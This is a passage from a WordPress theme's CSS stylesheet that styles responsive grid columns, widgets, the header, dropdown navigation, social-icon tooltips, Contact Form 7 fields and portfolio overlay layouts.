.single-post .c9.wpb_column,
.single-post .c10.wpb_column,
.single-post .c11.wpb_column,
.single-post .c12.wpb_column {
    padding-left: 0;
}

/* Media query for 960 Screens - sets nested grids to 100%
---------------------------------------------------------------*/

@media only screen and (max-width: 960px) {
    
    .row .row .c1,
    .row .row .c2,
    .row .row .c3,
    .row .row .c4,
    .row .row .c5,
    .row .row .c6,
    .row .row .c7,
    .row .row .c8,
    .row .row .c9,
    .row .row .c10,
    .row .row .c11,
    .row .row .c12 {
        width: 100%;
        margin-bottom: 20px;
    }

    .row .row > div:last-child {
        margin-bottom: 0;
    }

    .single-post .c1.wpb_column,
    .single-post .c2.wpb_column,
    .single-post .c3.wpb_column,
    .single-post .c4.wpb_column,
    .single-post .c5.wpb_column,
    .single-post .c6.wpb_column,
    .single-post .c7.wpb_column,
    .single-post .c8.wpb_column,
    .single-post .c9.wpb_column,
    .single-post .c10.wpb_column,
    .single-post .c11.wpb_column,
    .single-post .c12.wpb_column {
        padding-left: 0;
        padding-right: 0;
    }

}

/* Media query for iPad and tablets
------------------------------------------------*/

@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) and (orientation: portrait) {
  
    .row {
        margin-bottom: 0;
    }

    .c1,
    .c2,
    .c3,
    .c4,
    .c5,
    .c6,
    .c7,
    .c8,
    .c9,
    .c10,
    .c11,
    .c12 {
        width: 100%;
        margin-right: 0;
        margin-left: 0;
        margin-bottom: 20px;
    }

}

/*----------------------------------------------*/
/*	4 - WordPress Specific CSS
/*----------------------------------------------*/

.widget_meta ul li {
    list-style: none;
    padding: 8px 0 0 0;
}

.widget_archive ul li {
    list-style: none;
    padding: 8px 0 0 0;
}

.widget_pages ul li {
    list-style: none;
    padding: 7px 0 0 0;
}

.widget_calendar {
    float: left;
}

.widget_calendar table {
    width: 100%;
}

#wp-calendar {
    width: 100%;
}

#wp-calendar caption {
    text-align: right;
    color: #333;
    font-size: 12px;
    margin-top: 10px;
    margin-bottom: 15px;
}

#wp-calendar thead {
    font-size: 10px;
}

#wp-calendar thead th {
    padding-bottom: 10px;
    text-align: center;
}

#wp-calendar tbody {
    color: #aaa;
}

#wp-calendar tbody td {
    background: #f5f5f5;
    border: 1px solid #999;
    text-align: center;
    padding: 8px;
}

#wp-calendar tbody td:hover {
    background: #fff;
}

#wp-calendar tbody .pad {
    background: none;
}

#wp-calendar tfoot #next {
    font-size: 10px;
    text-transform: uppercase;
    text-align: right;
}

#wp-calendar tfoot #prev {
    font-size: 10px;
    text-transform: uppercase;
    padding-top: 10px;
}

.widget_categories ul li {
    list-style: none;
    padding: 8px 0 0 0;
}

#recentcomments li {
    list-style: none;
    padding: 8px 0 0 0;
}

.widget_recent_entries ul li {
    list-style: none;
    padding: 8px 0 0 0;
}

/* Default Comment Form Styles */
.alignleft,
.alignleft img {
    margin-right: 1.5em;
    margin-bottom: 1.5em;
    float: left;
}

.alignright,
.alignright img {
    margin-left: 1.5em;
    margin-bottom: 1.5em;
    float: right;
}

.aligncenter,
.aligncenter img {
    margin-right: auto;
    margin-left: auto;
    display: block;
    clear: both;
}

.wp-caption {
    max-width: 100%;
}

.wp-caption img {
    margin: 0;
    padding: 0;
    border: 0 none;
}

.wp-caption p.wp-caption-text {
    padding: 6px;
    color: #fff;
    background-color: #333;
    display: inline-block;
    font-size: 12px;
    margin-top: 10px;
    line-height: 14px;
}

.wp-caption.alignleft {
    text-align: left;
    margin-right: 1.1em;
    margin-bottom: 1.1em;
}

.wp-caption.alignright {
    text-align: right;
    margin-left: 1.1em;
    margin-bottom: 1.1em;
}

.wp-caption.aligncenter {
    margin-right: auto;
    margin-left: auto;
    display: block;
    clear: both;
}

.gallery-caption {
    padding: 9px;
}

.bypostauthor {}

/*----------------------------------------------*/
/*	5 - Header Global
/*----------------------------------------------*/

.header-global .row {
    margin-bottom: 0;
}

.logo h1 {
    font-size: 25px;
    line-height: 35px;
    font-weight: 700;
    letter-spacing: 3px;
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 0;
    border: none;
}

.logo h1 a {
    color: #fff;
}

.image-logo img {
    float: left;
    text-indent: -9999px;
}

/* Header Top Bar
------------------------------------------------*/

.header-top {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    padding: 25px 0 10px 0;
    background-color: rgba(51, 51, 51, 0);
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    z-index: 7000;
    overflow: visible;
}

.header-top-dark {
    border-bottom: 1px solid rgba(255, 255, 255, 0);
    padding: 15px 0 0 0;
    background-color: #333333;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    z-index: 7000;
    overflow: visible;
}

.admin-bar .header-top, 
.admin-bar .header-top-dark {
    top: 30px;
}

/* Custom Headers
------------------------------------------------*/

.custom-header {
    margin: 0;
    padding: 0;
    position: relative;
}

.custom-header-image {
    width: 100%;
}

.custom-headings {
    position: absolute;
    width: 100%;
    max-width: 1200px;
    height: 100%;
    overflow: hidden;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 200;
}

.custom-headings .custom-headings-inner {
    left: 0;
    position: absolute;
    top: 60%;
    padding: 35px 20px 0 20px;
    -webkit-transform: translateY(-60%);
    -ms-transform: translateY(-60%);
    -o-transform: translateY(-60%);
    transform: translateY(-60%);
}

.header-pattern {
    background-image: url(assets/img/header-patterns/pattern.png);
    position: absolute;
    opacity: 0.9;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 100;
}

.custom-headings [class*="ion-"] {
    display: block;
    color: #333;
    font-size: 40px;
    margin-bottom: 10px;
}

.page-title {
    font-size: 70px;
    line-height: 85px;
    color: #333;
    letter-spacing: 6px;
    border-bottom: 7px solid;
    margin-top: 0;
    padding-bottom: 20px;
}

.page-subtitle {
    color: #333;
    font-size: 25px;
    font-weight: 300;
    line-height: 34px;
    border-bottom: none;
    margin-top: 0;
    margin-bottom: 0;
}

.page-subtitle span {
    font-weight: bold;
}

.header-custom-image {
    background-position: top left;
    background-repeat: no-repeat;
    background-size: contain;
    min-height: 600px;
    background-attachment: fixed;
}

/*----------------------------------------------*/
/*	6 - Navigation
/*----------------------------------------------*/

/* Main Navigation
------------------------------------------------*/

.guumenu {
    width: 100%;
    padding: 0;
    margin: -15px 0 0 0;
    position: relative;
    float: left;
    list-style: none;
    background: none;
}

.guumenu li {
    display: inline-block;
    float: left;
    padding-bottom: 0;
    text-transform: uppercase;
}

.guumenu a {
    -o-transition: all .3s linear;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    outline: none;
    z-index: 10;
    cursor: pointer;
}

.guumenu > li > a {
    padding: 20px 15px;
    font-size: 14px;
    color: #fff;
    text-decoration: none;
    display: inline-block;
}

.guumenu > li:hover > a,
.guumenu > li.active > a {
    color: #ddd;
}

/* Dropdown
------------------------------*/

.guumenu ul.dropdown,
.guumenu ul.dropdown li ul.dropdown {
    list-style: none;
    margin: 0;
    padding: 0;
    padding-bottom: 10px;
    display: none;
    position: absolute;
    z-index: 99;
    min-width: 180px;
    background: #333;
}

.guumenu ul.dropdown {
    top: 65px;
}

.guumenu ul.dropdown li ul.dropdown {
    left: 100%;
    top: inherit;
}

.guumenu ul.dropdown li {
    clear: both;
    width: 100%;
    font-size: 12px;
}

.guumenu ul.dropdown li a {
    width: 100%;
    padding: 10px 24px 0;
    display: inline-block;
    float: left;
    clear: both;
    text-decoration: none;
    color: #999;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.guumenu ul.dropdown li:hover > a {
    background: #333;
    color: #fff;
}

/* Dropdowns to left side
------------------------------*/

.guumenu ul.dropdown li ul.dropdown.left {
    left: auto;
    right: 100%;
}

/* Submenu Indicator
------------------------------*/

.guumenu .indicator {
    position: relative;
    left: 5px;
    top: 0;
    font-size: 14px;
    float: right;
}

.guumenu ul li .indicator {
    font-size: 12px;
    top: 1px;
    left: 10px;
}

/* Right Alignment (Menu item)
------------------------------*/

.guumenu > li.right {
    float: right;
}

.guumenu > li.right > .dropdown {
    right: 0;
}

.guumenu > li.jsright {
    float: right;
}

.guumenu > li.jsright.last > .dropdown {
    right: 0;
}

/* Collapsible Menu
------------------------------*/

.guumenu > li.showhide {
    display: none;
    width: 100%;
    height: 50px;
    cursor: pointer;
    color: #999;
    background: none;
}

.guumenu > li.showhide span.title {
    margin: 15px 0 0 25px;
    float: left;
}

.guumenu > li.showhide span.icon {
    margin: 17px 0;
    float: right;
}

.guumenu > li.showhide .icon em {
    margin-bottom: 3px;
    display: block;
    width: 20px;
    height: 2px;
    background: #fff;
}

/* Responsiveness
------------------------------*/

@media (max-width: 1024px) {
  
    .guumenu > li {
        display: block;
        width: 100%;
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
    }

    .guumenu > li > a {
        padding: 15px 25px;
    }

    .guumenu a {
        width: 100%;
        background: #333;
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
    }

    .guumenu ul.dropdown,
    .guumenu ul.dropdown li ul.dropdown {
        width: 100%;
        left: 0;
        position: static;
        border: none;
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
    }

    .guumenu ul.dropdown li {
        border: none;
    }

    .guumenu ul.dropdown > li > a {
        padding-left: 40px;
    }

    .guumenu > li > ul.dropdown > li > a {
        padding-left: 20px;
    }

    .guumenu > li > ul.dropdown > li > ul.dropdown > li > a {
        padding-left: 40px;
    }

    .guumenu > li > ul.dropdown > li > ul.dropdown > li > ul.dropdown > li > a {
        padding-left: 60px;
    }

}

/* Single Portfolio Navigation
------------------------------------------------*/

.project-nav {
    display: inline-block;
    width: 100%;
    text-align: center;
    margin: 30px 0 0 0;
    list-style: none;
    position: relative;
}

.project-nav .back,
.project-nav .next,
.project-nav .prev {
    display: inline-block;
}

.project-nav .prev {
    position: absolute;
    left: 0;
}

.project-nav .next {
    position: absolute;
    right: 0;
}

.project-nav .back a,
.project-nav .next a,
.project-nav .prev a {
    color: #999;
}

.project-nav .back a:hover,
.project-nav .next a:hover,
.project-nav .prev a:hover {
    color: #666;
}

.project-nav .fa {
    font-size: 30px;
}

.project-nav .back .fa {
    font-size: 27px;
}

/* Single Post Navigation
--------------------------------------------------*/

.pager {
    clear: both;
    margin-left: 0;
    margin-top: 50px;
    margin-bottom: 35px;
    list-style: none;
    text-align: center;
    text-transform: uppercase;
    *zoom: 1;
}

.pager:before,
.pager:after {
    display: table;
    content: "";
}

.pager:after {
    clear: both;
}

.pager li {
    display: inline;
}

.pager a {
    position: relative;
    display: inline-block;
    color: #999;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 1px;
    text-decoration: none;
    text-transform: uppercase;
    margin-top: 20px;
    margin-right: 0;
    padding: 5px 0;
    text-align: center;
    text-transform: uppercase;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.pager a:hover {
    color: #333;
    position: relative;
}

.pager .next a {
    float: right;
}

.pager .previous a {
    float: left;
}

.pager .disabled a,
.pager .disabled a:hover {
    color: #999;
    background-color: #fff;
    cursor: default;
}

/* Post Index Pagination
--------------------------------------------------*/

.pagination {
    float: right;
    margin-bottom: 30px;
}

.pagination a {
    list-style: none;
    margin: 0;
    padding: 5px;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.pagination a:hover {
    color: #333;
}

.pagination a:last-child {
    margin-right: 0;
}

.pagination .current {
    padding: 5px;
    font-weight: 600;
}

.pagination a,
.pagination .current {
    display: inline-block;
}

.pagination .next,
.pagination .prev {
    position: relative;
    display: inline-block;
    color: #999;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 1px;
    text-decoration: none;
    text-transform: uppercase;
    margin-top: 20px;
    margin-right: 0;
    padding: 5px 0;
    text-align: center;
    text-transform: uppercase;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.pagination .next:hover,
.pagination .prev:hover {
    color: #333;
    position: relative;
}

/*----------------------------------------------*/
/*	7 - Social Icons
/*----------------------------------------------*/

/* General
------------------------------------------------*/

.social-icons {
    margin: 10px 0 0 0;
    padding: 0;
    border: 0;
    display: inline-block;
}

.social-icons a {
    position: relative;
    display: block;
    z-index: 1;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.social-icons > li {
    list-style-image: none;
    list-style-type: none;
    white-space: nowrap;
    margin-right: 10px;
    margin-left: 0;
    display: inline-block;
    float: left;
    padding-left: 4px;
    padding-right: 4px;
    padding: 10px;
}

.social-icons > li:first-child,
.social-icons > li.first {
    padding-left: 0;
}

.social-icons > li:last-child {
    margin-right: 0;
    padding-right: 0;
}

.social-icons > li.last {
    padding-right: 0;
}

.social-icons li a .fa {
    color: #ddd;
    font-size: 20px;
    -webkit-transition: color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}

.social-icons li a:hover > .fa {
    color: #333;
}

/* Header
------------------------------------------------*/

/* Nav Bar Area
----------------------------------*/

.header-global .social-icons {
    margin: 5px 0 0 0;
    float: right;
}

.header-global .social-icons > li {
    margin-right: 0;
    margin-left: 0;
    display: inline-block;
    float: left;
    padding: 0 15px;
}

.header-global .social-icons > li:last-child {
    padding-right: 0;
}

.header-global .social-icons li a .fa {
    color: #fff;
    font-size: 20px;
    -webkit-transition: color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}

.header-global .social-icons li a:hover > .fa {
    color: #ddd;
}

/* Team Member Overlay
----------------------------------*/

.member-overview .social-icons {
    margin: 20px 0 0 0;
    float: none;
}

.member-overview .social-icons > li {
    margin-right: 0;
    margin-left: 0;
    display: inline-block;
    float: left;
    padding: 0 25px 0 0;
}

.member-overview .social-icons > li:last-child {
    padding-right: 0;
}

.member-overview .social-icons li a .fa {
    color: #fff;
    font-size: 20px;
    -webkit-transition: color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}

.member-overview .social-icons li a:hover > .fa {
    color: #ddd;
}

/* Footer
------------------------------------------------*/

.footer-global .social-icons {
    margin: 0;
}

.footer-global .social-icons li a .fa {
    color: #ddd;
    font-size: 20px;
    -webkit-transition: color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}

.footer-global .social-icons li a:hover > .fa {
    color: #fff;
}

/*----------------------------------------------*/
/*	8 - Latest Tweet
/*----------------------------------------------*/

#latest-tweet ul {
    list-style: none;
    padding: 0;
}

#latest-tweet p {
    color: #fff;
}

#latest-tweet .tweet {
    font-size: 35px;
    line-height: 50px;
    letter-spacing: 1px;
    font-weight: 300;
    margin: 20px 0 20px 0;
    padding: 0 0 25px 0;
    border-bottom: medium double;
}

#latest-tweet a {
    color: #333;
}

#latest-tweet a:hover {
    color: #666;
}

#latest-tweet .timePosted {
    display: block;
    margin-top: 5px;
    margin-bottom: 30px;
    color: #999;
    font-size: 15px;
    font-style: normal;
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 1px;
}

#latest-tweet .interact {
    font-size: 14px;
    font-style: italic;
    font-weight: 300;
    margin: 0;
    padding: 0;
}

#latest-tweet .interact a {
    color: #fff;
    margin-left: 8px;
    padding: 0;
}

#latest-tweet .interact a:hover {
    color: #999;
}

#latest-tweet .interact a:first-child {
    margin-left: 0;
}

#latest-tweet .interact a:not(:last-of-type):after {
    content: "/";
    color: #999;
    margin-left: 8px;
}

/*----------------------------------------------*/
/*	9 - Tooltips
/*----------------------------------------------*/

.social-icons a:hover .tooltip {
    display: block;
    visibility: visible;
    opacity: 1;
    -moz-transform: translate(0, -10px);
    -ms-transform: translate(0, -10px);
    -webkit-transform: translate(0, -10px);
    transform: translate(0, -10px);
}

.social-icons .tooltip {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    bottom: -45px;
    left: 50%;
    z-index: 2;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.social-icons .tooltip span {
    position: relative;
    left: -50%;
    padding: 6px 8px 5px 8px;
    border-radius: 2px;
    color: #fff;
    font-size: 10px;
    font-weight: 400;
    letter-spacing: 1px;
    line-height: .9;
    z-index: 2;
    text-transform: uppercase;
}

.social-icons .tooltip span:before {
    bottom: 100%;
    left: 50%;
    border: solid transparent;
    content: "";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(136, 183, 213, 0);
    border-bottom-color: #ddd;
    border-width: 8px;
    margin-left: -8px;
}

.social-icons .social-dribbble span,
.social-icons .social-instagram span,
.social-icons .social-twitter span,
.social-icons .social-facebook span,
.social-icons .social-linkedin span,
.social-icons .social-googleplus span,
.social-icons .social-flickr span,
.social-icons .social-youtube span,
.social-icons .social-vimeo span,
.social-icons .social-pinterest span,
.social-icons .social-tumblr span,
.social-icons .social-bitbucket span,
.social-icons .social-codepen span,
.social-icons .social-github span,
.social-icons .social-deviantart span,
.social-icons .social-soundcloud span,
.social-icons .social-stackoverflow span,
.social-icons .social-vine span,
.social-icons .social-vk span {
    background: #ddd;
    color: #333;
}

.social-icons .social-dribbble span:after,
.social-icons .social-instagram span:after,
.social-icons .social-twitter span:after,
.social-icons .social-facebook span:after,
.social-icons .social-linkedin span:after,
.social-icons .social-googleplus span:after,
.social-icons .social-flickr span:after,
.social-icons .social-youtube span:after,
.social-icons .social-vimeo span:after,
.social-icons .social-pinterest span:after,
.social-icons .social-tumblr span:after,
.social-icons .social-bitbucket span:after,
.social-icons .social-codepen span:after,
.social-icons .social-github span:after,
.social-icons .social-deviantart span:after,
.social-icons .social-soundcloud span:after,
.social-icons .social-stackoverflow span:after,
.social-icons .social-vine span:after,
.social-icons .social-vk span:after {
    border-top-color: #ddd;
}

/*----------------------------------------------*/
/*	10 - Quotes
/*----------------------------------------------*/

.quotes blockquote {
    margin: 0;
    padding: 0;
    border: none;
}

.quotes {
    padding: 0;
    height: 300px;
}

.quotes li {
    list-style: none;
    padding: 0 0 20px 0;
}

.quotes blockquote p {
    font-size: 35px;
    line-height: 50px;
    letter-spacing: 1px;
    font-weight: 300;
    margin: 20px 0 20px 0;
    padding: 0 0 25px 0;
    border-bottom: medium double;
}

.quotes cite {
    display: block;
    margin-top: 5px;
    margin-bottom: 30px;
    color: #999;
    text-align: inherit;
    font-size: 15px;
    font-style: normal;
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.quotes.custom cite {
    text-align: right;
}

/*----------------------------------------------*/
/*	11 - Google Map
/*----------------------------------------------*/

/* Default
------------------------------------------------*/

#map-default {
    width: 100%;
    height: 500px;
    position: relative;
    border-top: 6px solid #eee;
    border-bottom: 6px solid #ddd;
}

#map-default [class*="ion-"] {
    font-size: 80px;
    color: #666;
}

/*----------------------------------------------*/
/*	12 - Forms
/*----------------------------------------------*/

/* Contact Form 7
------------------------------------------------*/

.wpcf7-form {
    margin-top: 5px;
    margin-bottom: 20px;
    text-align: left;
}

.wpcf7-form fieldset {
    margin-bottom: 20px;
}

.wpcf7-form input[type=text],
.wpcf7-form input[type=password],
.wpcf7-form input[type=email],
.wpcf7-form textarea,
.wpcf7-form select {
    background-color: #eee;
    padding: 15px;
    border: none;
    border-radius: 3px;
    outline: none;
    font-size: 14px;
    font-style: italic;
    color: #333;
    margin: 0;
    width: 100%;
    display: block;
    line-height: 1.3;
    margin-bottom: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.wpcf7-form select {
    padding: 0;
}

.wpcf7-form input[type=text]:focus,
.wpcf7-form input[type=password]:focus,
.wpcf7-form input[type=email]:focus,
.wpcf7-form textarea:focus {
    background-color: #ddd;
    color: #333;
}

.wpcf7-form textarea {
    min-height: 150px;
}

.wpcf7-form label,
.wpcf7-form legend {
    display: block;
    font-weight: 700;
    font-size: 12px;
}

.wpcf7-form select {
    width: 220px;
    padding: 6px;
}

.wpcf7-form input[type=checkbox] {
    display: inline;
}

.wpcf7-form label span,
.wpcf7-form legend span {
    font-weight: 400;
    font-size: 12px;
    color: #444;
}

.wpcf7-form input.error,
.wpcf7-form textarea.error {
    margin-bottom: 6px;
}

.wpcf7-form .wpcf7-submit {
    display: inline-block;
    margin-top: 30px;
    padding: 10px 20px;
    background: #fff;
    border: 2px solid #333;
    border-radius: 30px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-family: "Lato", "sans-serif";
    color: #333;
    font-size: 13px;
    line-height: 20px;
    letter-spacing: 3px;
    text-decoration: none;
    text-transform: uppercase;
}
.wpcf7-form .wpcf7-submit:hover {
    background-color: #333;
    color: #fff;
    border: 2px solid #333;
}

.wpcf7-form ::-webkit-input-placeholder {
    /* WebKit browsers */
    color: #999;
}

.wpcf7-form :-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #999;
}

.wpcf7-form ::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #999;
}

.wpcf7-form :-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: #999;
}

.wpcf7-form .wpcf7-response-output {
    margin: 20px 0 0 0;
    padding: 0;
    border: none;
}

.wpcf7-form .wpcf7-validation-errors,
.wpcf7-form .wpcf7-not-valid-tip {
    color: #c33;
}

.wpcf7-form .wpcf7-mail-sent-ok {
    color: #afdd58;
}

/*----------------------------------------------*/
/*	13 - Contact Details
/*----------------------------------------------*/

.contact-address {
    font-size: 15px;
    font-style: normal;
}

.contact-address ul {
    margin: 0;
    padding: 0;
}

.contact-address li {
    list-style: none;
    margin-bottom: 10px;
}

.contact-address li:before {
    float: left;
    font-family: 'FontAwesome';
    content: "\f192";
    color: #333;
    padding-right: 10px;
    font-size: 10px;
    font-style: normal;
}

/*----------------------------------------------*/
/*	14 - Client Logos
/*----------------------------------------------*/

.client-logos {
    list-style: none;
}

.client-logos li {
    display: inline-block;
    padding: 10px 30px 10px 0;
}

.client-logos img {
    max-width: 100%;
    height: auto;
}

/*----------------------------------------------*/
/*	15 - Portfolio
/*----------------------------------------------*/

/* Portfolio Filter
------------------------------------------------*/

.portfolio-filter {
    margin-top: 40px;
    margin-bottom: 40px;
}

.portfolio-filter .filter {
    display: inline-block;
    margin: 0;
    padding: 0;
}

.filter li {
    float: left;
    list-style: none;
    margin-right: 10px;
}

.filter li a {
    position: relative;
    display: inline-block;
    background: none;
    border: 2px solid;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 3px;
    text-decoration: none;
    text-transform: uppercase;
    line-height: 18px;
    margin-top: 15px;
    padding: 10px 20px;
    text-align: center;
}

.filter li a:hover {
    position: relative;
}

.filter li a:hover,
.filter li .current {
    color: #fff;
}

/* Single Project
------------------------------------------------*/

.single-project img {
    margin: 0 0 30px 0;
}

.single-project.standard .portfolio-thumb:last-of-type img {
    margin-bottom: 70px;
}

.project-icons {
    margin-top: 12px;
    margin-bottom: 30px;
}

.project-icons [class*="ion-"] {
    color: #ddd;
    font-size: 25px;
    margin-right: 20px;
}

.project-description p {
    line-height: 30px;
}

.project-description p:first-of-type {
    font-size: 16px;
    font-weight: 600;
    line-height: 31px;
    margin-bottom: 20px;
    letter-spacing: .6px;
}

.project-details {
    color: #999;
    border-top: medium double #ddd;
    font-size: 14px;
    margin-top: 40px;
    margin-bottom: 25px;
    padding-top: 30px;
    padding-bottom: 10px;
    list-style: none;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.project-details li span {
    color: #333;
    font-style: normal;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* 16 - Portfolio Overlay Styles
------------------------------------------------*/

/* Style One
------------------------------*/

.projects.style-one .project-item {
    padding-right: 0;
    padding-left: 0;
    overflow: hidden;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}

.projects.style-one .project-item img {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.projects.style-one .project-item:hover img {
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-backface-visibility: hidden;
}

.projects.style-one .project-overview {
    position: absolute;
    left: 0px;
    bottom: 0px;
    padding: 20px;
    background-color: rgba(51, 51, 51, 0.49);
    text-align: left;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.projects.style-one .project-item-link:hover .project-overview {
    background-color: #fff;
}

.projects.style-one .project-overview [class*="ion-"] {
    color: #fff;
    font-size: 20px;
    margin-bottom: 10px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.projects.style-one .project-item-link:hover .project-overview [class*="ion-"] {
    color: #333;
}

.projects.style-one .project-title {
    margin-top: 3px;
    margin-bottom: 0;
    padding: 0;
    border: none;
    color: #fff;
    line-height: 23px;
    font-weight: 400;
    text-align: left;
    letter-spacing: 4px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.projects.style-one .project-title span {
    color: #999;
}

.projects.style-one .project-item-link:hover .project-title {
    color: #333;
}

.projects.style-one .project-skills,
.projects.style-one .project-date {
    margin-top: 5px;
    margin-bottom: 0;
    color: #999;
    font-size: 12px;
    line-height: 23px;
    letter-spacing: 2px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.projects.style-one .project-item-link:hover .project-skills,
.projects.style-one .project-item-link:hover .project-date {
    color: #999;
}

/* Style Two
------------------------------*/

.style-two .project-item {
    margin-bottom: 40px;
    overflow: hidden;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}

.style-two .overlay-container {
    position: relative;
}

.style-two .overlay-container .overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    padding: 20px;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.style-two .overlay-container:hover .overlay {
    background-color: rgba(0, 0, 0, 0.7);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-backface-visibility: hidden;
}

.style-two .project-overview {
    position: absolute;
    bottom: 60px;
    left: 30px;
    background-color: none;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.style-two .overlay:hover .project-overview {
    position: absolute;
    bottom: 30px;
    left: 30px;
}

.style-two .project-overview [class*="ion-"] {
    color: #fff;
    font-size: 30px;
    margin-bottom: 10px;
}

.style-two .project-title {
    color: #fff;
    font-size: 25px;
    line-height: 23px;
    border-bottom: none;
    margin-bottom: 10px;
    padding-bottom: 0;
}

.style-two .project-skills,
.style-two .project-date {
    color: #999;
    font-size: 15px;
    line-height: 25px;
    letter-spacing: 2px;
    text-transform: uppercase;
    margin-bottom: 0;
}

/* Style Three (Also styling for all boxed versions)
------------------------------*/

.style-three .project-item,
.standard-2-col .project-item,
.standard-3-col .project-item,
.standard-4-col .project-item {
    margin-bottom: 40px;
    overflow: hidden;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}

.style-three .overlay-container,
.standard-2-col .overlay-container,
.standard-3-col .overlay-container,
.standard-4-col .overlay-container {
    position: relative;
    text-align: center;
}

.style-three .overlay-container .overlay,
.standard-2-col .overlay-container .overlay,
.standard-3-col .overlay-container .overlay,
.standard-4-col .overlay-container .overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    padding: 20px;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.style-three .overlay-container:hover .overlay,
.standard-2-col .overlay-container:hover .overlay,
.standard-3-col .overlay-container:hover .overlay,
.standard-4-col .overlay-container:hover .overlay {
    background-color: rgba(0, 0, 0, 0.6);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-backface-visibility: hidden;
}

.style-three .project-overview,
.standard-2-col .project-overview,
.standard-3-col .project-overview,
.standard-4-col .project-overview {
    margin-top: 20px;
    background-color: none;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.style-three .project-title,
.standard-2-col .project-title,
